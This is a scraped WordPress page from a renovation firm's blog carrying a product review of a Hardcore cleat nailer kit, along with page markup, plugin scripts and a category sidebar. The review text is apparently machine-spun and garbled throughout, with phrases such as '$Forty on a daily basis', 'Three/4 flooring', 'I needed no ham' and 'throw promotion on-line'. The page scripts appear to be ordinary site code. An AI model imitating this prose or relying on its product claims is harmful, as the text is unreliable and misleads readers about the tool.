<script type="e8a7f7b2c568fb874f6344cc-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/5608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/my-report-on-the-cleat-nailer-kit-hardcore/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=5608' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="e8a7f7b2c568fb874f6344cc-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="e8a7f7b2c568fb874f6344cc-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5608 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a><span class="separator">></span>My Report On The Cleat Nailer Kit Hardcore</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-5608" class="even post-5608 post type-post status-publish format-standard hentry category-commercial-interior-designs tag-child-category-9 tag-cleat-nailer tag-flooring tag-hardwood-flooring">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/" rel="category tag">Commercial Interior Designs</a>				</span>
				<h1 class="entry-title">My Report On The Cleat Nailer Kit Hardcore</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					January 21, 2014				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>&nbsp;</p>
<p>Now Not long ago i ordered one of several <a href="https://www.amazon.com/Cleat-Nailer-Kit-Hardcore-Tools%C2%AE/dp/B004S3RU80">cleat nailer</a> kits by Hardcore instruments I Can say it carried out somewhat a lot better than I expected. Usually I would possibly chose a prime-notch brand which would supply me quality from the start, But I in reality wanted a floor nailer for any small patching job and regardless how so much I searched I might Not to find anything in a good price. I Will&rsquo;t do sufficient floor jobs to be able to have enough money spending huge quantities over a nailer, in relation to renting one there&rsquo;s no doubt frequently which is not an inconvenience to get profitable (they price round $Forty on a daily basis). In Addition To, I dispise having to work with a instrument condo time table. Subsequently, I was once happy when I Discovered it for sale for the invaluable worth. &nbsp;I&rsquo;ve different instruments I&rsquo;d need to spend a variety of money on, so ponying up $Four Hundred-500 for any high-model cleat nailer simply didn&rsquo;t sound correct to me. My choice mainly revolved surrounding this plus a top-high quality gun, However in used state. Alternatively, that may have been an oddball merchandise. &nbsp;Even Supposing you uncover a cheap model-name cleat nailer, you might be mindful that a professional tried on the extender, and when that came about this means it fired numerous nails as a way to undergo for for much longer. My worry was once that purchasing pre-owned software signifies that taking some other person&rsquo;s headache. Then Again still wanted a cleat nailer so I Believed that one would swimsuit me  and i additionally wasn&rsquo;t improper. &nbsp; Previously, the tool works completely to me I&rsquo;ve absolutely zero complaints. It Isn&rsquo;t only it looks excellent and feels sturdy at contact, it works excellently while on going whatever the mission you put it to use for. I Have tried individually it on maple, all rightand bamboo flooring currently together no hassle up to now. &nbsp; I Would lie simply said the brilliant design failed to bring about my purchasing determination, it simply seemed too smartly to duvet the to overlook this. Alternatively, some pointers i was in reality concerned about in the beginning was once performance. Happily, my worries were unfounded because the tool seems to work nice no matter what you throw promotion on-line. &nbsp;It&rsquo;s outlined for Three/4 &rdquo; flooring mechanically, just about all comes with any other ground plate to accommodate half of &rdquo; surfaces. All you want to do is swap few cap bolts while the use of provided allen wrench after which the whole lot goes perfectly easy. &nbsp;Reality is I turned into anticipating one thing to boom on a single of those days, especially by way of a Not-so-nice review I just read on Amazon. However, to my amazement, one thing simply keeps capturing the cleats in, sinking the cleats in okayand maple perfectly. I needed no ham to date, nor any partially sunk cleat. &nbsp;I Haven&rsquo;t tried to put in staples inside it given that I felt the constructed-in cleats grasp sufficiently. Even Supposing I prior to now belief that if you want quality results you need to acquire most effective the easiest and rather a couple of dear, this one cleat nailer changed my estimation! I additionally love the plastic case it came packed in, it could actually make carrying the unit derived from one of spot to some other rather simple. &nbsp;To conclude, regardless whether or not you&rsquo;re an skilled floorer, phase-time pro or house owner, that one computing device truly deserves your consideration. I Might counsel it to the of my close pals, a subject that I Really do nearly never ever since I Have moderately strict quality standards.</p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/child-category-9/" rel="tag">Child Category</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/cleat-nailer/" rel="tag">cleat nailer</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/flooring/" rel="tag">Flooring</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/hardwood-flooring/" rel="tag">Hardwood Flooring</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/parquet-wood-flooring-refinishing-full-shines-glossy-feels/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/parquet-wood-flooring-refinishing-full-shines-glossy-feels/">Parquet Wood Flooring Refinishing Full Shines ~ Glossy Feels</a></h4>
			    		        <span class="post-date">
			    					October 25, 2019			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/how-to-build-a-video-production-studio-maventus-media-studio-construction-singapore/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/how-to-build-a-video-production-studio-maventus-media-studio-construction-singapore/">How to build a Video Production Studio &#8211; Maventus Media Studio Construction (Singapore)</a></h4>
			    		        <span class="post-date">
			    					July 21, 2019			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/interior-design-walkthrough-of-mr-sriharsha-amp-manaswini-s-house-nagarjuna-meadows-bangalore/">
			    	    				<div class="bigta-container"><img width="120" height="90" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2018/09/default-1.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="best renovation contractor Singapore | new office renovation contractor Singaopre | best office reinstatement contractor Singapore" decoding="async" title="My Report On The Cleat Nailer Kit Hardcore, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/interior-design-walkthrough-of-mr-sriharsha-amp-manaswini-s-house-nagarjuna-meadows-bangalore/">Interior Design Walkthrough of Mr. Sriharsha &amp; Manaswini&#8217;s House | Nagarjuna Meadows | Bangalore</a></h4>
			    		        <span class="post-date">
			    					September 12, 2018			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/solve-plumbing-problems-with-a-plumber/" rel="prev"><span class="meta-nav">&larr;</span> Solve Plumbing Problems With A Plumber</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/good-advice-on-the-best-way-to-hire-the-right-roofing-contractor/" rel="next">Good Advice On The Best Way To Hire The Right Roofing Contractor <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="9047"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
